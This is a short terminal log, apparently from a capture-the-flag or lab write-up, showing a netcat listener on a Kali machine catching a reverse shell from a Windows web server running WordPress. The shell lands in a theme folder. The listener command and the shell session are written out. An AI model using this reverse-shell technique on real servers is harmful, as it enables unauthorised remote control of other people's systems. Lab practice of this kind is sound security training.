 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.13.37.142] from (UNKNOWN) [10.10.12.139] 50021
'uname' is not recognized as an internal or external command,
operable program or batch file.
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.13.37.142] from (UNKNOWN) [10.10.12.139] 50034
SOCKET: Shell has connected! PID: 3320
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>404